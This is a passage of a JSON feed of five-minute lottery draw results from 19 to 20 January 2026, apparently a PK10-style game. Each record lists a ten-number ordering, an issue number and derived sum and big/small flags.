02:19:00","preDrawIssue":20260119159,"preDrawCode":"05,04,03,09,02,08,06,07,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:14:00","preDrawIssue":20260119158,"preDrawCode":"04,03,08,02,09,05,07,01,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:09:00","preDrawIssue":20260119157,"preDrawCode":"01,09,06,10,02,03,08,07,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:04:00","preDrawIssue":20260119156,"preDrawCode":"05,10,03,02,09,04,07,08,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:59:00","preDrawIssue":20260119155,"preDrawCode":"03,09,01,05,02,06,10,07,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:54:00","preDrawIssue":20260119154,"preDrawCode":"04,03,08,05,07,09,10,02,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:49:00","preDrawIssue":20260119153,"preDrawCode":"07,10,01,03,04,02,05,08,06,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:44:00","preDrawIssue":20260119152,"preDrawCode":"09,03,07,06,02,04,10,08,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:39:00","preDrawIssue":20260119151,"preDrawCode":"06,04,03,09,01,07,08,02,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:34:00","preDrawIssue":20260119150,"preDrawCode":"02,09,07,05,06,08,01,10,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:29:00","preDrawIssue":20260119149,"preDrawCode":"09,07,06,08,10,01,03,04,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:24:00","preDrawIssue":20260119148,"preDrawCode":"07,05,06,09,10,01,08,02,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:19:00","preDrawIssue":20260119147,"preDrawCode":"01,03,10,08,05,02,09,07,04,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:14:00","preDrawIssue":20260119146,"preDrawCode":"01,07,02,10,04,09,08,03,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 01:09:00","preDrawIssue":20260119145,"preDrawCode":"07,06,05,10,03,01,08,02,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 01:04:00","preDrawIssue":20260119144,"preDrawCode":"02,07,06,08,09,05,04,03,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:59:00","preDrawIssue":20260119143,"preDrawCode":"06,09,03,04,07,05,01,02,08,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:54:00","preDrawIssue":20260119142,"preDrawCode":"05,10,01,03,04,06,08,09,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:49:00","preDrawIssue":20260119141,"preDrawCode":"06,07,08,10,02,09,01,04,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:44:00","preDrawIssue":20260119140,"preDrawCode":"01,08,09,06,04,05,02,07,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:39:00","preDrawIssue":20260119139,"preDrawCode":"06,08,09,07,05,03,02,10,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:34:00","preDrawIssue":20260119138,"preDrawCode":"04,07,06,08,01,09,02,10,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:29:00","preDrawIssue":20260119137,"preDrawCode":"02,07,06,08,04,05,01,03,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:24:00","preDrawIssue":20260119136,"preDrawCode":"08,07,05,04,06,02,09,01,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:19:00","preDrawIssue":20260119135,"preDrawCode":"01,04,06,08,07,09,02,10,03,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:14:00","preDrawIssue":20260119134,"preDrawCode":"03,06,04,10,02,07,09,01,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:09:00","preDrawIssue":20260119133,"preDrawCode":"02,01,07,08,03,04,05,09,06,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:04:00","preDrawIssue":20260119132,"preDrawCode":"02,04,07,10,08,01,06,09,05,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 23:59:00","preDrawIssue":20260119131,"preDrawCode":"09,06,07,08,05,03,04,02,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 23:54:00","preDrawIssue":20260119130,"preDrawCode":"06,04,09,07,02,01,10,08,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 23:49:00","preDrawIssue":20260119129,"preDrawCode":"01,08,10,09,03,04,07,06,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 23:44:00","preDrawIssue":20260119128,"preDrawCode":"01,05,06,03,09,08,02,04,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 23:39:00","preDrawIssue":20260119127,"preDrawCode":"08,09,07,10,02,03,04,06,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 23:34:00","preDrawIssue":20260119126,"preDrawCode":"04,06,08,02,07,09,10,03,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 23:29:00","preDrawIssue":20260119125,"preDrawCode":"01,08,04,05,09,10,07,02,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 23:24:00","preDrawIssue":20260119124,"preDrawCode":"10,07,02,09,06,05,01,08,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 23:19:00","preDrawIssue":20260119123,"preDrawCode":"10,05,01,02,09,07,08,03,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 23:14:00","preDrawIssue":20260119122,"preDrawCode":"07,04,10,03,06,02,08,09,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 23:09:00","preDrawIssue":20260119121,"preDrawCode":"06,04,10,03,07,09,08,05,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 23:04:00","preDrawIssue":20260119120,"preDrawCode":"09,07,02,04,10,01,03,06,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 22:59:00","preDrawIssue":20260119119,"preDrawCode":"10,06,08,01,07,09,05,03,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 22:54:00","preDrawIssue":20260119118,"preDrawCode":"01,04,10,02,08,05,09,07,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 22:49:00","preDrawIssue":20260119117,"preDrawCode":"01,03,09,08,02,04,07,06,05,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 22:44:00","preDrawIssue":20260119116,"preDrawCode":"07,04,06,05,01,03,10,02,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 22:39:00","preDrawIssue":20260119115,"preDrawCode":"02,07,10,05,09,06,08,01,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 22:34:00","preDrawIssue":20260119114,"preDrawCode":"03,10,01,09,05,08,06,02,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 22:29:00","preDrawIssue":20260119113,"preDrawCode":"05,08,01,04,10,02,07,09,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 22:24:00","preDrawIssue":20260119112,"preDrawCode":"01,05,04,02,03,09,07,06,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 22:19:00","preDrawIssue":20260119111,"preDrawCode":"10,04,07,01,09,02,06,08,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 22:14:00","preDrawIssue":20260119110,"preDrawCode":"06,04,08,01,05,10,02,07,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 22:09:00","preDrawIssue":20260119109,"preDrawCode":"07,09,05,03,08,04,01,10,02,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 22:04:00","preDrawIssue":20260119108,"preDrawCode":"01,04,09,06,07,02,05,03,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 21:59:00","preDrawIssue":20260119107,"preDrawCode":"10,01,03,09,07,02,06,05,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 21:54:00","preDrawIssue":20260119106,"preDrawCode":"06,05,03,07,02,09,01,10,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:49:00","preDrawIssue":20260119105,"preDrawCode":"05,04,01,03,02,09,06,10,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:44:00","preDrawIssue":20260119104,"preDrawCode":"09,08,03,04,01,02,05,10,06,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:39:00","preDrawIssue":20260119103,"preDrawCode":"06,09,05,02,01,04,10,03,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:34:00","preDrawIssue":20260119102,"preDrawCode":"06,04,02,08,03,05,10,09,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:29:00","preDrawIssue":20260119101,"preDrawCode":"10,07,05,06,09,03,02,04,08,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 21:24:00","preDrawIssue":20260119100,"preDrawCode":"07,02,03,06,08,09,05,01,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:19:00","preDrawIssue":20260119099,"preDrawCode":"03,09,01,04,02,08,05,10,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:14:00","preDrawIssue":20260119098,"preDrawCode":"04,02,10,01,07,08,06,03,05,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:09:00","preDrawIssue":20260119097,"preDrawCode":"10,06,09,05,01,03,07,04,02,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:04:00","preDrawIssue":20260119096,"preDrawCode":"03,05,06,07,01,10,08,09,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 20:59:00","preDrawIssue":20260119095,"preDrawCode":"06,10,02,05,07,03,09,01,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 20:54:00","preDrawIssue":20260119094,"preDrawCode":"07,10,03,02,09,06,04,01,05,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 20:49:00","preDrawIssue":20260119093,"preDrawCode":"04,06,05,08,07,01,10,03,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 20:44:00","preDrawIssue":20260119092,"preDrawCode":"10,09,04,02,03,08,05,07,01,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 20:39:00","preDrawIssue":20260119091,"preDrawCode":"02,10,01,09,05,03,07,08,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 20:34:00","preDrawIssue":20260119090,"preDrawCode":"06,01,04,07,02,08,10,03,09,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 20:29:00","preDrawIssue":20260119089,"preDrawCode":"05,01,07,06,02,08,09,10,03,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 20:24:00","preDrawIssue":20260119088,"preDrawCode":"03,06,08,04,05,02,09,10,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 20:19:00","preDrawIssue":20260119087,"preDrawCode":"08,01,04,10,05,06,07,03,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 20:14:00","preDrawIssue":20260119086,"preDrawCode":"01,04,10,03,05,06,08,09,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 20:09:00","preDrawIssue":20260119085,"preDrawCode":"10,07,03,05,06,02,01,04,08,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 20:04:00","preDrawIssue":20260119084,"preDrawCode":"10,05,03,01,07,08,04,06,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:59:00","preDrawIssue":20260119083,"preDrawCode":"01,08,04,10,09,02,07,06,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 19:54:00","preDrawIssue":20260119082,"preDrawCode":"03,07,09,06,10,04,02,05,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 19:49:00","preDrawIssue":20260119081,"preDrawCode":"03,07,04,01,02,09,08,05,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:44:00","preDrawIssue":20260119080,"preDrawCode":"06,10,05,04,02,09,03,07,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:39:00","preDrawIssue":20260119079,"preDrawCode":"02,05,06,04,08,10,01,09,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:34:00","preDrawIssue":20260119078,"preDrawCode":"04,10,06,05,03,09,07,01,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:29:00","preDrawIssue":20260119077,"preDrawCode":"03,06,08,02,04,09,07,01,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:24:00","preDrawIssue":20260119076,"preDrawCode":"10,06,09,02,03,01,07,04,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 19:19:00","preDrawIssue":20260119075,"preDrawCode":"09,03,02,06,07,08,04,05,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:14:00","preDrawIssue":20260119074,"preDrawCode":"07,06,09,05,02,03,04,08,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:09:00","preDrawIssue":20260119073,"preDrawCode":"09,06,02,08,07,01,10,05,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 19:04:00","preDrawIssue":20260119072,"preDrawCode":"06,02,01,08,09,05,07,10,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:59:00","preDrawIssue":20260119071,"preDrawCode":"07,02,09,05,01,10,08,06,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:54:00","preDrawIssue":20260119070,"preDrawCode":"02,08,06,03,04,10,05,01,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:49:00","preDrawIssue":20260119069,"preDrawCode":"08,04,10,05,06,07,01,03,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:44:00","preDrawIssue":20260119068,"preDrawCode":"06,07,03,09,02,04,10,01,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:39:00","preDrawIssue":20260119067,"preDrawCode":"02,03,04,08,06,07,09,01,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:34:00","preDrawIssue":20260119066,"preDrawCode":"04,01,10,05,09,07,02,08,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:29:00","preDrawIssue":20260119065,"preDrawCode":"02,05,07,01,03,08,10,09,04,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:24:00","preDrawIssue":20260119064,"preDrawCode":"06,05,08,03,01,04,09,02,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:19:00","preDrawIssue":20260119063,"preDrawCode":"10,09,02,07,08,06,04,01,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:14:00","preDrawIssue":20260119062,"preDrawCode":"07,04,06,02,08,03,05,10,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:09:00","preDrawIssue":20260119061,"preDrawCode":"03,10,04,06,01,07,09,02,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:04:00","preDrawIssue":20260119060,"preDrawCode":"08,07,09,02,05,04,10,06,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:59:00","preDrawIssue":20260119059,"preDrawCode":"03,07,04,01,08,05,10,06,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:54:00","preDrawIssue":20260119058,"preDrawCode":"08,09,02,07,01,10,03,06,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 